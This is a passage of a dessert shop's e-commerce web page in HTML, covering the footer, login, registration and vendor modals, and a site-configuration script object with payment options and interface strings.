                           Best Mix For Sweets an ancient name in the world of luxury desserts is specially selected to suit the people of high taste. We present delicious species and varieties of sweets made from the finest and the best types of raw.
                        </p>
                     </div>
                  </div>
                  <div class="fotter-social-links">
                     <ul>
                                                <li>
                           <a href="https://www.facebook.com/bestmixforsweetsae/" class="facebook" target="_blank">
                           <i class="fab fa-facebook-f"></i>
                           </a>
                        </li>
                                                                        <li>
                           <a href="https://instagram.com/bestmixae" class="google-plus" target="_blank">
                           <i class="fab fa-instagram"></i>
                           </a>
                        </li>
                                                                        <li>
                           <a href="https://twitter.com/" class="twitter" target="_blank">
                           <i class="fab fa-twitter"></i>
                           </a>
                        </li>
                                                                        <li>
                           <a href="https://www.linkedin.com/" class="linkedin" target="_blank">
                           <i class="fab fa-linkedin-in"></i>
                           </a>
                        </li>
                                                                     </ul>
                  </div>
               </div>
               <div class="col-md-6 col-lg-4">
                  <div class="footer-widget info-link-widget">
                     <h4 class="title">
                        Footer Links
                     </h4>
                     <ul class="link-list">
                        <li>
                           <a href="https://www.bestmix.ae">
                           <i class="fas fa-angle-double-right"></i>Home
                           </a>
                        </li>
                                                <li>
                           <a href="https://www.bestmix.ae/about">
                           <i class="fas fa-angle-double-right"></i>About Us
                           </a>
                        </li>
                                                <li>
                           <a href="https://www.bestmix.ae/privacy">
                           <i class="fas fa-angle-double-right"></i>Privacy &amp; Policy
                           </a>
                        </li>
                                                <li>
                           <a href="https://www.bestmix.ae/Quality%20Policy">
                           <i class="fas fa-angle-double-right"></i>Quality Policy
                           </a>
                        </li>
                                                <li>
                           <a href="https://www.bestmix.ae/contact">
                           <i class="fas fa-angle-double-right"></i>Contact Us
                           </a>
                        </li>
                     </ul>
                  </div>
               </div>
               <div class="col-md-6 col-lg-4">
                  <div class="footer-widget recent-post-widget">
                     <h4 class="title">
                        Recent Post
                     </h4>
                     <ul class="post-list">
                                                <li>
                           <div class="post">
                              <div class="post-img">
                                 <img style="width: 73px; height: 59px;" src="https://www.bestmix.ae/assets/images/blogs/16376826721633597046زوارالموقع.jpg" alt="">
                              </div>
                              <div class="post-details">
                                 <a href="https://www.bestmix.ae/blog/33">
                                    <h4 class="post-title">
                                                                                      Visitors Best Mix For Sweets in Dubai
                                    </h4>
                                 </a>
                                 <p class="date">
                                    Nov 23 - 2021
                                 </p>
                              </div>
                           </div>
                        </li>
                                                <li>
                           <div class="post">
                              <div class="post-img">
                                 <img style="width: 73px; height: 59px;" src="https://www.bestmix.ae/assets/images/blogs/1633600687المصنع.jpg" alt="">
                              </div>
                              <div class="post-details">
                                 <a href="https://www.bestmix.ae/blog/31">
                                    <h4 class="post-title">
                                                                                      The largest sweets factory in the Emirates Be...
                                    </h4>
                                 </a>
                                 <p class="date">
                                    Oct 07 - 2021
                                 </p>
                              </div>
                           </div>
                        </li>
                                                <li>
                           <div class="post">
                              <div class="post-img">
                                 <img style="width: 73px; height: 59px;" src="https://www.bestmix.ae/assets/images/blogs/1633597046زوارالموقع.jpg" alt="">
                              </div>
                              <div class="post-details">
                                 <a href="https://www.bestmix.ae/blog/29">
                                    <h4 class="post-title">
                                                                                      Visitors Best Mix For Sweets in Dubai
                                    </h4>
                                 </a>
                                 <p class="date">
                                    Oct 07 - 2021
                                 </p>
                              </div>
                           </div>
                        </li>
                                             </ul>
                  </div>
               </div>
            </div>
         </div>
         <div class="copy-bg">
            <div class="container">
               <div class="row">
                  <div class="col-lg-12">
                     <div class="content">
                        <div class="content">
                           <p>COPYRIGHT © 2021. All Rights Reserved By <a href="http://uaepd.net/">uaepd.net</a></p>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </footer>
      <!-- Footer Area End -->
      <!-- Back to Top Start -->
      <div class="bottomtotop">
         <i class="fas fa-chevron-right"></i>
      </div>
      <!-- Back to Top End -->
      <!-- LOGIN MODAL -->
      <div class="modal fade" id="comment-log-reg" tabindex="-1" role="dialog" aria-labelledby="comment-log-reg-Title"
         aria-hidden="true">
         <div class="modal-dialog  modal-dialog-centered" role="document">
            <div class="modal-content">
               <div class="modal-header">
                  <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                  <span aria-hidden="true">&times;</span>
                  </button>
               </div>
               <div class="modal-body">
                  <nav class="comment-log-reg-tabmenu">
                     <div class="nav nav-tabs" id="nav-tab" role="tablist">
                        <a class="nav-item nav-link login active" id="nav-log-tab1" data-toggle="tab" href="#nav-log1"
                           role="tab" aria-controls="nav-log" aria-selected="true">
                        Login
                        </a>
                        <a class="nav-item nav-link" id="nav-reg-tab1" data-toggle="tab" href="#nav-reg1" role="tab"
                           aria-controls="nav-reg" aria-selected="false">
                        Register
                        </a>
                     </div>
                  </nav>
                  <div class="tab-content" id="nav-tabContent">
                     <div class="tab-pane fade show active" id="nav-log1" role="tabpanel"
                        aria-labelledby="nav-log-tab1">
                        <div class="login-area">
                           <div class="header-area">
                              <h4 class="title">LOGIN NOW</h4>
                           </div>
                           <div class="login-form signin-form">
                              <div class="alert alert-info validation" style="display: none;">
            <p class="text-left"></p> 
      </div>
      <div class="alert alert-success validation" style="display: none;">
      <button type="button" class="close alert-close"><span>×</span></button>
            <p class="text-left"></p> 
      </div>
      <div class="alert alert-danger validation" style="display: none;">
      <button type="button" class="close alert-close"><span>×</span></button>
      	<p class="text-left"></p> 
      </div>                              <form class="mloginform" action="https://www.bestmix.ae/user/login" method="POST">
                                 <input type="hidden" name="_token" value="qNpCkzBzn5rJ9udeO7KDasxkR4C20k0PWSvJV1GQ">
                                 <div class="form-input">
                                    <input type="email" name="email" placeholder="Type Email Address"
                                       required="">
                                    <i class="icofont-user-alt-5"></i>
                                 </div>
                                 <div class="form-input">
                                    <input type="password" class="Password" name="password"
                                       placeholder="Type Password" required="">
                                    <i class="icofont-ui-password"></i>
                                 </div>
                                 <div class="form-forgot-pass">
                                    <div class="left">
                                       <input type="checkbox" name="remember" id="mrp"
                                       >
                                       <label for="mrp">Remember Password</label>
                                    </div>
                                    <div class="right">
                                       <a href="javascript:;" id="show-forgot">
                                       Forgot Password?
                                       </a>
                                    </div>
                                 </div>
                                 <input type="hidden" name="modal" value="1">
                                 <input class="mauthdata" type="hidden" value="Authenticating...">
                                 <button type="submit" class="submit-btn">Login</button>
                                                               </form>
                           </div>
                        </div>
                     </div>
                     <div class="tab-pane fade" id="nav-reg1" role="tabpanel" aria-labelledby="nav-reg-tab1">
                        <div class="login-area signup-area">
                           <div class="header-area">
                              <h4 class="title">Signup Now</h4>
                           </div>
                           <div class="login-form signup-form">
                              <div class="alert alert-info validation" style="display: none;">
            <p class="text-left"></p> 
      </div>
      <div class="alert alert-success validation" style="display: none;">
      <button type="button" class="close alert-close"><span>×</span></button>
            <p class="text-left"></p> 
      </div>
      <div class="alert alert-danger validation" style="display: none;">
      <button type="button" class="close alert-close"><span>×</span></button>
      	<p class="text-left"></p> 
      </div>                              <form class="mregisterform" action="https://www.bestmix.ae/user/register"
                                 method="POST">
                                 <input type="hidden" name="_token" value="qNpCkzBzn5rJ9udeO7KDasxkR4C20k0PWSvJV1GQ">
                                 <div class="form-input">
                                    <input type="text" class="User Name" name="name"
                                       placeholder="Full Name" required="">
                                    <i class="icofont-user-alt-5"></i>
                                 </div>
                                 <div class="form-input">
                                    <input type="email" class="User Name" name="email"
                                       placeholder="Email Address" required="">
                                    <i class="icofont-email"></i>
                                 </div>
                                 <div class="form-input">
                                    <input type="text" class="User Name" name="phone"
                                       placeholder="Phone Number" required="">
                                    <i class="icofont-phone"></i>
                                 </div>
                                 <div class="form-input">
                                    <input type="text" class="User Name" name="address"
                                       placeholder="Address" required="">
                                    <i class="icofont-location-pin"></i>
                                 </div>
                                 <div class="form-input">
                                    <input type="password" class="Password" name="password"
                                       placeholder="Password" required="">
                                    <i class="icofont-ui-password"></i>
                                 </div>
                                 <div class="form-input">
                                    <input type="password" class="Password" name="password_confirmation"
                                       placeholder="Confirm Password" required="">
                                    <i class="icofont-ui-password"></i>
                                 </div>
                                                                  <input class="mprocessdata" type="hidden" value="Processing...">
                                 <button type="submit" class="submit-btn">Register</button>
                              </form>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <!-- LOGIN MODAL ENDS -->
      <!-- FORGOT MODAL -->
      <div class="modal fade" id="forgot-modal" tabindex="-1" role="dialog" aria-labelledby="comment-log-reg-Title"
         aria-hidden="true">
         <div class="modal-dialog  modal-dialog-centered" role="document">
            <div class="modal-content">
               <div class="modal-header">
                  <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                  <span aria-hidden="true">&times;</span>
                  </button>
               </div>
               <div class="modal-body">
                  <div class="login-area">
                     <div class="header-area forgot-passwor-area">
                        <h4 class="title">Forgot Password </h4>
                        <p class="text">Please Write your Email </p>
                     </div>
                     <div class="login-form">
                        <div class="alert alert-info validation" style="display: none;">
            <p class="text-left"></p> 
      </div>
      <div class="alert alert-success validation" style="display: none;">
      <button type="button" class="close alert-close"><span>×</span></button>
            <p class="text-left"></p> 
      </div>
      <div class="alert alert-danger validation" style="display: none;">
      <button type="button" class="close alert-close"><span>×</span></button>
      	<p class="text-left"></p> 
      </div>                        <form id="mforgotform" action="https://www.bestmix.ae/user/forgot" method="POST">
                           <input type="hidden" name="_token" value="qNpCkzBzn5rJ9udeO7KDasxkR4C20k0PWSvJV1GQ">
                           <div class="form-input">
                              <input type="email" name="email" class="User Name"
                                 placeholder="Email Address" required="">
                              <i class="icofont-user-alt-5"></i>
                           </div>
                           <div class="to-login-page">
                              <a href="javascript:;" id="show-login">
                              Login Now
                              </a>
                           </div>
                           <input class="fauthdata" type="hidden" value="Checking...">
                           <button type="submit" class="submit-btn">SUBMIT</button>
                        </form>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <!-- FORGOT MODAL ENDS -->
      <!-- VENDOR LOGIN MODAL -->
      <div class="modal fade" id="vendor-login" tabindex="-1" role="dialog" aria-labelledby="vendor-login-Title" aria-hidden="true">
         <div class="modal-dialog  modal-dialog-centered" style="transition: .5s;" role="document">
            <div class="modal-content">
               <div class="modal-header">
                  <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                  <span aria-hidden="true">&times;</span>
                  </button>
               </div>
               <div class="modal-body">
                  <nav class="comment-log-reg-tabmenu">
                     <div class="nav nav-tabs" id="nav-tab1" role="tablist">
                        <a class="nav-item nav-link login active" id="nav-log-tab11" data-toggle="tab" href="#nav-log11" role="tab" aria-controls="nav-log" aria-selected="true">
                        Vendor Login
                        </a>
                        <a class="nav-item nav-link" id="nav-reg-tab11" data-toggle="tab" href="#nav-reg11" role="tab" aria-controls="nav-reg" aria-selected="false">
                        Vendor Registration
                        </a>
                     </div>
                  </nav>
                  <div class="tab-content" id="nav-tabContent">
                     <div class="tab-pane fade show active" id="nav-log11" role="tabpanel" aria-labelledby="nav-log-tab">
                        <div class="login-area">
                           <div class="login-form signin-form">
                              <div class="alert alert-info validation" style="display: none;">
            <p class="text-left"></p> 
      </div>
      <div class="alert alert-success validation" style="display: none;">
      <button type="button" class="close alert-close"><span>×</span></button>
            <p class="text-left"></p> 
      </div>
      <div class="alert alert-danger validation" style="display: none;">
      <button type="button" class="close alert-close"><span>×</span></button>
      	<p class="text-left"></p> 
      </div>                              <form class="mloginform" action="https://www.bestmix.ae/user/login" method="POST">
                                 <input type="hidden" name="_token" value="qNpCkzBzn5rJ9udeO7KDasxkR4C20k0PWSvJV1GQ">
                                 <div class="form-input">
                                    <input type="email" name="email" placeholder="Type Email Address" required="">
                                    <i class="icofont-user-alt-5"></i>
                                 </div>
                                 <div class="form-input">
                                    <input type="password" class="Password" name="password" placeholder="Type Password" required="">
                                    <i class="icofont-ui-password"></i>
                                 </div>
                                 <div class="form-forgot-pass">
                                    <div class="left">
                                       <input type="checkbox" name="remember"  id="mrp1" >
                                       <label for="mrp1">Remember Password</label>
                                    </div>
                                    <div class="right">
                                       <a href="javascript:;" id="show-forgot1">
                                       Forgot Password?
                                       </a>
                                    </div>
                                 </div>
                                 <input type="hidden" name="modal"  value="1">
                                 <input type="hidden" name="vendor"  value="1">
                                 <input class="mauthdata" type="hidden"  value="Authenticating...">
                                 <button type="submit" class="submit-btn">Login</button>
                                                               </form>
                           </div>
                        </div>
                     </div>
                     <div class="tab-pane fade" id="nav-reg11" role="tabpanel" aria-labelledby="nav-reg-tab">
                        <div class="login-area signup-area">
                           <div class="login-form signup-form">
                              <div class="alert alert-info validation" style="display: none;">
            <p class="text-left"></p> 
      </div>
      <div class="alert alert-success validation" style="display: none;">
      <button type="button" class="close alert-close"><span>×</span></button>
            <p class="text-left"></p> 
      </div>
      <div class="alert alert-danger validation" style="display: none;">
      <button type="button" class="close alert-close"><span>×</span></button>
      	<p class="text-left"></p> 
      </div>                              <form class="mregisterform" action="https://www.bestmix.ae/user/register" method="POST">
                                 <input type="hidden" name="_token" value="qNpCkzBzn5rJ9udeO7KDasxkR4C20k0PWSvJV1GQ">
                                 <div class="row">
                                    <div class="col-lg-6">
                                       <div class="form-input">
                                          <input type="text" class="User Name" name="name" placeholder="Full Name" required="">
                                          <i class="icofont-user-alt-5"></i>
                                       </div>
                                    </div>
                                    <div class="col-lg-6">
                                       <div class="form-input">
                                          <input type="email" class="User Name" name="email" placeholder="Email Address" required="">
                                          <i class="icofont-email"></i>
                                       </div>
                                    </div>
                                    <div class="col-lg-6">
                                       <div class="form-input">
                                          <input type="text" class="User Name" name="phone" placeholder="Phone Number" required="">
                                          <i class="icofont-phone"></i>
                                       </div>
                                    </div>
                                    <div class="col-lg-6">
                                       <div class="form-input">
                                          <input type="text" class="User Name" name="address" placeholder="Address" required="">
                                          <i class="icofont-location-pin"></i>
                                       </div>
                                    </div>
                                    <div class="col-lg-6">
                                       <div class="form-input">
                                          <input type="text" class="User Name" name="shop_name" placeholder="Shop Name" required="">
                                          <i class="icofont-cart-alt"></i>
                                       </div>
                                    </div>
                                    <div class="col-lg-6">
                                       <div class="form-input">
                                          <input type="text" class="User Name" name="owner_name" placeholder="Owner Name" required="">
                                          <i class="icofont-cart"></i>
                                       </div>
                                    </div>
                                    <div class="col-lg-6">
                                       <div class="form-input">
                                          <input type="text" class="User Name" name="shop_number" placeholder="Shop Number" required="">
                                          <i class="icofont-shopping-cart"></i>
                                       </div>
                                    </div>
                                    <div class="col-lg-6">
                                       <div class="form-input">
                                          <input type="text" class="User Name" name="shop_address" placeholder="Shop Address" required="">
                                          <i class="icofont-opencart"></i>
                                       </div>
                                    </div>
                                    <div class="col-lg-6">
                                       <div class="form-input">
                                          <input type="text" class="User Name" name="reg_number" placeholder="Registration Number" required="">
                                          <i class="icofont-ui-cart"></i>
                                       </div>
                                    </div>
                                    <div class="col-lg-6">
                                       <div class="form-input">
                                          <input type="text" class="User Name" name="shop_message" placeholder="Message" required="">
                                          <i class="icofont-envelope"></i>
                                       </div>
                                    </div>
                                    <div class="col-lg-6">
                                       <div class="form-input">
                                          <input type="password" class="Password" name="password" placeholder="Password" required="">
                                          <i class="icofont-ui-password"></i>
                                       </div>
                                    </div>
                                    <div class="col-lg-6">
                                       <div class="form-input">
                                          <input type="password" class="Password" name="password_confirmation" placeholder="Confirm Password" required="">
                                          <i class="icofont-ui-password"></i>
                                       </div>
                                    </div>
                                                                        <input type="hidden" name="vendor"  value="1">
                                    <input class="mprocessdata" type="hidden"  value="Processing...">
                                    <button type="submit" class="submit-btn">Register</button>
                                 </div>
                              </form>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <!-- Start: Whatsapp Message -->
                                    <div style="position: fixed;z-index: 99999;left: 10px;bottom: 10px">
        <a target="_blank" href="https://api.whatsapp.com/send?phone=+97145546201&amp;text=I visited your website and would like more inquiry">
            <img src="https://www.bestmix.ae/assets/images/whatsapp-icon.png" alt="whatsapp image" style="max-width: 65px;">
        </a>
        </div>
        <!-- End: Whatsapp Message -->
      <!-- VENDOR LOGIN MODAL ENDS -->
      <!-- Product Quick View Modal -->
      <div class="modal fade" id="quickview" tabindex="-1" role="dialog"  aria-hidden="true">
         <div class="modal-dialog quickview-modal modal-dialog-centered modal-lg" role="document">
            <div class="modal-content">
               <div class="submit-loader">
                  <img src="https://www.bestmix.ae/assets/images/1636016105teamphoto-loading.gif" alt="">
               </div>
               <div class="modal-header">
                  <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                  <span aria-hidden="true">&times;</span>
                  </button>
               </div>
               <div class="modal-body">
                  <div class="container quick-view-modal">
                  </div>
               </div>
            </div>
         </div>
      </div>
      <!-- Product Quick View Modal -->
      <!-- Order Tracking modal Start-->
      <div class="modal fade" id="track-order-modal" tabindex="-1" role="dialog" aria-labelledby="order-tracking-modal" aria-hidden="true">
         <div class="modal-dialog  modal-lg" role="document">
            <div class="modal-content">
               <div class="modal-header">
                  <h6 class="modal-title"> <b>Order Tracking</b> </h6>
                  <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                  <span aria-hidden="true">&times;</span>
                  </button>
               </div>
               <div class="modal-body">
                  <div class="order-tracking-content">
                     <form id="track-form" class="track-form">
                        <input type="hidden" name="_token" value="qNpCkzBzn5rJ9udeO7KDasxkR4C20k0PWSvJV1GQ">
                        <input type="text" id="track-code" placeholder="Get Tracking Code" required="">
                        <button type="submit" class="mybtn1">View Tracking</button>
                        <a href="#"  data-toggle="modal" data-target="#order-tracking-modal"></a>
                     </form>
                  </div>
                  <div>
                     <div class="submit-loader d-none">
                        <img src="https://www.bestmix.ae/assets/images/1636016105teamphoto-loading.gif" alt="">
                     </div>
                     <div id="track-order">
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <!-- Order Tracking modal End -->
      <script type="text/javascript">
         var mainurl = "https://www.bestmix.ae";
         var gs      = {"id":1,"logo":"1630858388\u0634\u0639\u0627\u0631.png","favicon":"1636015778favicon.ico","title":"Best Mix For Sweets","title_ar":"\u0628\u0633\u062a \u0645\u0643\u0633 \u0644\u0644\u062d\u0644\u0648\u064a\u0627\u062a","header_email":"smtp","header_phone":"0123 456789","footer":"Best Mix For Sweets an ancient name in the world of luxury desserts is specially selected to suit the people of high taste. We present delicious species and varieties of sweets made from the finest and the best types of raw.","copyright":"COPYRIGHT \u00a9 2021. All Rights Reserved By <a href=\"http:\/\/uaepd.net\/\">uaepd.net<\/a>","footer_ar":"\u0628\u0633\u062a \u0645\u0643\u0633 \u0644\u0644\u062d\u0644\u0648\u064a\u0627\u062a \u0627\u0633\u0645 \u0639\u0631\u064a\u0642 \u0641\u064a \u0639\u0627\u0644\u0645 \u0627\u0644\u062d\u0644\u0648\u064a\u0627\u062a \u0627\u0644\u0641\u0627\u062e\u0631\u0629 \u062a\u0645 \u0627\u062e\u062a\u064a\u0627\u0631\u0647 \u062e\u0635\u064a\u0635\u0627 \u0644\u064a\u0646\u0627\u0633\u0628 \u0627\u0644\u0627\u0630\u0648\u0627\u0642 \u0627\u0644\u0631\u0641\u064a\u0639\u0629. \u0646\u0642\u062f\u0645 \u0623\u0644\u0630 \u0623\u0646\u0648\u0627\u0639 \u0648\u0623\u0635\u0646\u0627\u0641 \u0627\u0644\u062d\u0644\u0648\u064a\u0627\u062a \u0627\u0644\u0645\u0635\u0646\u0648\u0639\u0629 \u0645\u0646 \u0623\u062c\u0648\u062f \u0648\u0623\u0641\u062e\u0631 \u0627\u0644\u0645\u0648\u0627\u062f \u0627\u0644\u0627\u0648\u0644\u064a\u0629.","copyright_ar":"\u062d\u0642\u0648\u0642 \u0627\u0644\u0646\u0634\u0631 \u00a9 2021. \u062c\u0645\u064a\u0639 \u0627\u0644\u062d\u0642\u0648\u0642 \u0645\u062d\u0641\u0648\u0638\u0629 <a href=\"https:\/\/uaepd.net\/\" title=\"\" target=\"\">\u0627\u0644\u0645\u0635\u0645\u0645 \u0627\u0644\u0645\u062d\u062a\u0631\u0641<\/a>","colors":"#d5a952","loader":"1636016105teamphoto-loading.gif","admin_loader":"1636016132teamphoto-loading.gif","is_talkto":"0","talkto":"<script type=\"text\/javascript\">\r\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\r\n(function(){\r\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\r\ns1.async=true;\r\ns1.src='https:\/\/embed.tawk.to\/5bc2019c61d0b77092512d03\/default';\r\ns1.charset='UTF-8';\r\ns1.setAttribute('crossorigin','*');\r\ns0.parentNode.insertBefore(s1,s0);\r\n})();\r\n<\/script>","is_language":"1","is_loader":"1","map_key":"AIzaSyB1GpE4qeoJ__70UZxvX9CTMUTZRZNHcu8","is_disqus":"0","disqus":"<div id=\"disqus_thread\">         \r\n    <script>\r\n    \/**\r\n    *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.\r\n    *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https:\/\/disqus.com\/admin\/universalcode\/#configuration-variables*\/\r\n    \/*\r\n    var disqus_config = function () {\r\n    this.page.url = PAGE_URL;  \/\/ Replace PAGE_URL with your page's canonical URL variable\r\n    this.page.identifier = PAGE_IDENTIFIER; \/\/ Replace PAGE_IDENTIFIER with your page's unique identifier variable\r\n    };\r\n    *\/\r\n    (function() { \/\/ DON'T EDIT BELOW THIS LINE\r\n    var d = document, s = d.createElement('script');\r\n    s.src = 'https:\/\/junnun.disqus.com\/embed.js';\r\n    s.setAttribute('data-timestamp', +new Date());\r\n    (d.head || d.body).appendChild(s);\r\n    })();\r\n    <\/script>\r\n    <noscript>Please enable JavaScript to view the <a href=\"https:\/\/disqus.com\/?ref_noscript\">comments powered by Disqus.<\/a><\/noscript>\r\n    <\/div>","is_contact":"1","is_faq":"0","guest_checkout":"1","stripe_check":"0","cod_check":"1","currency_format":"0","withdraw_fee":"0","withdraw_charge":"0","tax":"5","shipping_cost":"5","smtp_host":"premium69.web-hosting.com","smtp_port":"465","smtp_user":"noreply@bestmixsweets.com","from_email":"noreply@bestmixsweets.com","from_name":"Best Mix Sweets","is_smtp":"1","is_comment":"1","is_currency":"1","add_cart":"Successfully Added To Cart","out_stock":"Out Of Stock","add_wish":"Add To Wishlist","already_wish":"Already Added To Wishlist","wish_remove":"Successfully Removed From The Wishlist","add_compare":"Successfully Added To Compare","already_compare":"Already Added To Compare","compare_remove":"Successfully Removed From The Compare","color_change":"Successfully Changed The Color","coupon_found":"Coupon Found","no_coupon":"No Coupon Found","already_coupon":"Coupon Already Applied","order_title":"THANK YOU FOR YOUR PURCHASE.","order_text":"We'll email you an order confirmation with details and tracking info.","is_affilate":"0","affilate_charge":"8","affilate_banner":"15587771131554048228onepiece.jpeg","already_cart":"Already Added To Cart","fixed_commission":"0","percentage_commission":"0","multiple_shipping":"1","multiple_packaging":"0","vendor_ship_info":"0","reg_vendor":"0","cod_text":"Pay with cash upon delivery.","paypal_text":"Pay via your PayPal account.","stripe_text":"Pay via your Credit Card.","header_color":"#ffffff","footer_color":"#272454","copyright_color":"#d5a952","is_admin_loader":"1","menu_color":"#ff5500","menu_hover_color":"#02020c","is_home":"0","is_verification_email":"0","instamojo_text":"Pay via your Instamojo account.","is_instamojo":"0","instamojo_sandbox":"0","is_paystack":"0","paystack_text":"Pay via your Paystack account.","wholesell":"6","is_capcha":"0","error_banner":"1566878455404.png","is_popup":"0","popup_title":"NEWSLETTER","popup_text":"Lorem ipsum dolor sit amet, consectetur adipisicing elit. Expedita porro ipsa nulla, alias, ab minus.","popup_title_ar":"\u0627\u0644\u0646\u0634\u0631\u0629 \u0627\u0644\u0625\u062e\u0628\u0627\u0631\u064a\u0629","popup_text_ar":"Lorem ipsum dolor sit amet, consectetur adipisicing elit. Expedita porro ipsa nulla, alias, ab minus.","popup_background":"1584934329adv-banner.jpg","invoice_logo":"16360158981630858388\u0634\u0639\u0627\u0631.png","user_image":"1567655174profile.jpg","vendor_color":"#9f2f2f","is_secure":"1","is_report":"1","paypal_check":"0","footer_logo":"1630858635logowhit.png","email_encryption":"ssl","is_paytm":"0","paytm_text":"Pay via your Paytm account.","is_molly":"0","molly_text":"Pay with Molly Payment.","is_razorpay":"0","razorpay_text":"Pay via your Razorpay account.","show_stock":"0","is_maintain":"0","maintain_text":"<div style=\"text-align: center;\"><font size=\"5\"><br><\/font><\/div><h1 style=\"text-align: center;\"><font size=\"6\">UNDER MAINTENANCE<\/font><\/h1>"};
         var langg    = {"rtl":"0","lang16":"Track Order","lang11":"My Account","lang221":"User Panel","lang222":"Vendor Panel","lang223":"Logout","lang12":"Sign in","lang13":"Join","lang220":"Sell","lang1":"All Categories","lang2":"Search For Product","lang3":"Cart","lang4":"Item(s)","lang5":"View Cart","lang6":"Total","lang7":"Checkout","lang8":"Cart is empty.","lang9":"Wish","lang10":"Compare","lang14":"Categories","lang15":"See All Categories","lang17":"Home","lang18":"Blog","lang19":"Faq","lang20":"Contact Us","lang25":"Shop Now","lang1050":"Continue Shopping","lang26":"Featured","lang27":"Best Seller","lang244":"Flash Deal","lang28":"Top Rated","lang29":"Big Save","lang30":"Hot","lang31":"New","lang32":"Trending","lang33":"Sale","lang34":"Read More","lang236":"Brands","lang35":"Tag","lang36":"Search","lang37":"Archive","lang38":"Read More","lang39":"Blog Details","lang40":"View(s)","lang41":"Source","lang46":"Search","lang42":"Categories","lang43":"Recent Post","lang44":"Archives","lang45":"Tags","lang47":"Name","lang48":"Phone Number","lang49":"Email Address","lang50":"Your Message","lang51":"Enter Code","lang52":"Send Message","lang53":"Find Us Here","lang54":"Add To Wishlist","lang55":"Quick View","lang56":"Add To Cart","lang57":"Compare","lang251":"Buy Now","lang58":"Search","lang59":"Tag","lang60":"No Product Found.","lang61":"Filter Results By","lang62":"To","lang63":"Popular Tags","lang64":"Sort By","lang65":"Latest Product","lang66":"Oldest Product","lang67":"Lowest Price","lang68":"Highest Price","lang69":"Compare","lang70":"Product Compare","lang71":"Product Name","lang72":"Price","lang73":"Rating","lang74":"Description","lang75":"Add To Cart","lang76":"Remove","lang77":"Product SKU","lang78":"Out Of Stock","lang79":"In Stock","lang80":"Review(s)","lang224":"Add To Favorite Seller","lang225":"Favorite","lang81":"Contact Seller","lang82":"Platform","lang83":"Region","lang84":"License Type","lang85":"Product Condition","lang219":"Watch Video","lang86":"Estimated Shipping Time","lang87":"Price","lang88":"Size","lang89":"Color","lang90":"Add to Cart","lang91":"SHARE","lang92":"DESCRIPTION","lang93":"BUY & RETURN POLICY","lang94":"Reviews","lang95":"Comment","lang96":"Ratings & Reviews","lang97":"No Review Found.","lang98":"Review","lang99":"Your Review","lang100":"SUBMIT","lang101":"Login","lang102":"To Review","lang103":"To Comment","lang104":"Write Comment","lang105":"Write Your Comments Here...","lang106":"Post Comment","lang107":"Reply","lang108":"View","lang109":"Reply","lang110":"Replies","lang111":"Edit","lang112":"Delete","lang113":"Edit Your Comment","lang114":"Submit","lang115":"Cancel","lang116":"Edit Your Reply","lang117":"Write your reply","lang118":"Send Message","lang119":"Subject *","lang120":"Your Message","lang199":"Product Quick View","lang216":"Related Products","lang245":"Seller's Products","lang246":"Sold By","lang247":"No Vendor Found","lang248":"Total Item","lang249":"Visit Store","lang770":"Wholesell","lang768":"Quantity","lang769":"Discount","lang771":"Off","lang776":"Report This Item","lang777":"REPORT PRODUCT","lang778":"Please give the following details","lang779":"Enter Report Title","lang780":"Enter Report Note","lang783":"Verified","lang121":"Cart","lang122":"Product Name","lang123":"Size & Color","lang124":"Quantity","lang125":"Unit Price","lang126":"Sub Total","lang127":"PRICE DETAILS","lang128":"Total MRP","lang129":"Discount","lang130":"Tax","lang131":"Total","lang132":"Have a promotion code?","lang133":"Coupon Code","lang134":"Apply","lang135":"Place Order","lang136":"Checkout","lang137":"Product Name","lang138":"Size","lang139":"Color","lang140":"Quantity","lang141":"Unit Price","lang142":"Sub Total","lang143":"Shipping Cost","lang144":"Tax","lang145":"Discount","lang146":"Total","lang147":"Billing Details","lang148":"Shipping Details","lang149":"Ship To Address","lang150":"Pick Up","lang151":"Pickup Location","lang152":"Full Name","lang153":"Phone Number","lang154":"Email","lang155":"Address","lang156":"Country","lang157":"Select Country","lang158":"City","lang159":"Postal Code","lang160":"Ship to a Different Address?","lang161":"Payment Information","lang217":"Order Note","lang218":"Optional","lang162":"Order Now","lang163":"Card Number","lang164":"Cvv","lang165":"Month","lang166":"Year","lang167":"Transaction ID#","lang743":"Address","lang744":"Orders","lang745":"Payment","lang746":"Personal Information","lang747":"Enter Your Name","lang748":"Enter Your Email","lang749":"Create an account ?","lang750":"Enter Your Password","lang751":"Confirm Your Password","lang752":"Shipping Details","lang753":"Continue","lang754":"Price","lang755":"Quantity","lang756":"Total Price","lang757":"Back","lang758":"Shipping Info","lang759":"Payment Info","lang760":"PayPal Express","lang761":"Credit Card","lang762":"Cash On Delivery","lang763":"Instamojo","paytm":"Paytm","razorpay":"Razorpay","lang764":"Paystack","lang802":"Mollie Payment","lang765":"Shipping Method","lang766":"Packaging","lang767":"Final Price","lang781":"Card number not valid","lang782":"CVC number not valid","lang168":"Wishlists","lang169":"Success","lang170":"Get Back To Our Homepage","lang171":"Login & Register","lang172":"LOGIN NOW","lang173":"Type Email Address","lang174":"Type Password","lang175":"Remember Password","lang176":"Forgot Password?","lang177":"Authenticating...","lang178":"Login","lang234":"Vendor Login","lang179":"Or","lang180":"Sign In with social media","lang181":"Signup Now","lang182":"Full Name","lang183":"Email Address","lang184":"Phone Number","lang185":"Address","lang186":"Password","lang187":"Confirm Password","lang188":"Processing...","lang189":"Register","lang235":"Vendor Registration","lang197":"Login","lang198":"Register","lang190":"Forgot Password","lang191":"Forgot Password","lang192":"Please Write your Email","lang193":"Email Address","lang194":"Login Now","lang195":"Checking...","lang196":"SUBMIT","lang226":"Store 